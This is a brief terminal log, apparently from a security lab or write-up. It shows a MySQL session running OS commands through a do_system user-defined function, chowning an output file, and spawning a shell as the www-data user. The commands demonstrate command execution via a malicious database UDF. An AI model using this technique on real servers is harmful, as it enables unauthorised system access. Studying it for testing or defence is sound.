 mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
+----------------------------------------------------------+
| do_system('id > /tmp/out; chown raptor.raptor /tmp/out') |
+----------------------------------------------------------+
|                                                        0 |
+----------------------------------------------------------+
1 row in set (0.11 sec)
mysql> \! sh
\! sh
$ pwd
pwd
/tmp
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)